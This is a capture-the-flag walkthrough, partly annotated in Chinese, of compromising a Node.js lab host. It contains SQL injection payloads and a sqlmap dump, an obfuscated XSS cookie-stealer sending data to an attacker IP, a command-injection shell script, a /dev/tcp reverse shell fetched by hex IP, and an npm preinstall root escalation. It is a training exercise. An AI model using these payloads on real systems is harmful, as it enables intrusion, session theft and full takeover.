Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.10.25 | TCP:22,8000 |
$ ip='10.10.10.25'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
bash
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c3aa3dbd0e0146c96b4673f3d1bacef2 (RSA)
| 256 b567f5eb8d11e90fddf452259fb12f23 (ECDSA)
|_ 256 79e97896c5a8f4028390583fe58dfa98 (ED25519)
8000/tcp open http Node.js Express framework
|_http-title: Error
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelSQLI

$ dirsearch -u 'http://10.10.10.25:8000/'
POST /login HTTP/1.1
Host: 10.10.10.25:8000
Content-Length: 24
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.10.25:8000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.10.25:8000/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
username=1x&password=1
username=x"--+&password=1

Error Occurred
username=x"))--+&password=1

Invalid User
username=x")) OR 1=1 --+&password=1

Incorrect Password
username=1")) ORDER BY 4 --+&password=1
字段為4

確認回顯位置
username=1")) UNION SELECT 88,99,66,67 --+&password=1

確認數據庫類型
username=1")) UNION SELECT 88,sqlite_version(),66,67 --+&password=1

Sqlite 3.15.0
username=1")) UNION SELECT 88,group_concat(name, ','),66,67 FROM sqlite_master WHERE type='table' --+&password=1

users,sqlite_sequence,notes,bookings,sessions
$ sqlmap -r /tmp/sql -T users,notes,sessions --dump --threads 10

+----+--------+----------------------------------+----------+
| id | active | password | username |
+----+--------+----------------------------------+----------+
| 1 | 1 | fdc8cd4cff2c19e0d1022e78481ddf36 | RickA |
+----+--------+----------------------------------+----------+
nevergonnagiveyouup
XSS Bypass

http://10.10.10.25:8000/vac/8dd841ff-3f44-4f2b-9324-9a833e2c6b65
所有備註都必須經過管理員審核 --- 此過程最多可能需要 1 分鐘。
js
<img src='http://10.10.16.13:8090/SUCCESSFULLY' />

sh
$ url="http://10.10.16.13:10000/1.js"
js="document.write('<script src=\"$url\"></script>');"
echo -n "$js" | od -An -t u1 | tr -d '\n' | sed 's| \+|,|g; s|^,||; s|^|<img src="/><script>eval(String.fromCharCode(|; s|$|))</script>"/>|'
JS
window.addEventListener('DOMContentLoaded', function(e) {
window.location = "http://10.10.16.13:10000/?cookie=" + encodeURI(document.getElementsByName("cookie")[0].value)
})
connect.sid=s%3a98a88d30-27f1-11f0-ade9-71050c9a43af.4gmaIMgfX/Hym%2bqFylhAqwyx1QklsHSDYZlccAj0iF0
RCE && HEX Reverse Shell
http://10.10.10.25:8000/admin/export?table=.../

這似乎在在防止命令執行[a-z0-9&\s\/]
SH
#!/bin/bash
urlencode() {
python3 -c "import sys, urllib.parse; print(urllib.parse.quote(sys.argv[1]))" "$1"
}
while true; do
echo -n "SHELL$ "
read cmd
if [[ "$cmd" == "exit" ]]; then
break
fi
encoded_cmd=$(urlencode "$cmd")
url="http://10.10.10.25:8000/admin/export?table=x%26${encoded_cmd}"
curl "$url" \
--cookie "connect.sid=s%3a98a88d30-27f1-11f0-ade9-71050c9a43af.4gmaIMgfX/Hym%2bqFylhAqwyx1QklsHSDYZlccAj0iF0" \
-H 'Cache-Control: max-age=0' \
-H 'Upgrade-Insecure-Requests: 1' \
-H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36' \
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' \
-H 'Accept-Encoding: gzip, deflate' \
-H 'Accept-Language: en-US,en;q=0.9' \
--http1.1
done$ ./exp.sh

sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.13/443 0>&1將IP轉爲十六進制
$ printf '0x%02X%02X%02X%02X\n' $(echo 10.10.16.13 | tr '.' ' ') | tr 'A-F' 'a-f'
shell$ wget 0x0a0a100d/shell
SHELL$ bash shell

User.txt
79081c45597fb44319152df89b15934e
TRP00F
https://github.com/MartinxMax/trp00f

Privilege Escalation:npm
algernon@holiday:~$ sudo -l

創建/get/package.json
json
{
"name": "shell",
"version": "1.0.0",
"scripts": {
"preinstall": "/bin/bash"
}
}algernon@holiday:~$ sudo npm i ./get/ --unsafe

Root.txt
0bfed7171c81458d5d24175642c8c0b2